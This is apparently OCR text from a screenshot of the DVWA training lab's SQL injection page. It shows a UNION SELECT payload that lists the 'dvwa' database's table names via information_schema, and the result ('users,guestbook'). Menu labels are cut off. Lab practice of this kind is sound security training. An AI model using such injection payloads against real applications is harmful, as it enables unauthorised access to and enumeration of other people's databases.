 DVWA
Vulnerability: SQL Injection
me
ructions
up / Reset DB
te Force
mmand Injection
RF
User ID: Submit
ID: ' union select group_concat(table_name), null from information_schema.tables where table_schema = 'dvwa'-- -
First name: users,guestbook
Surname: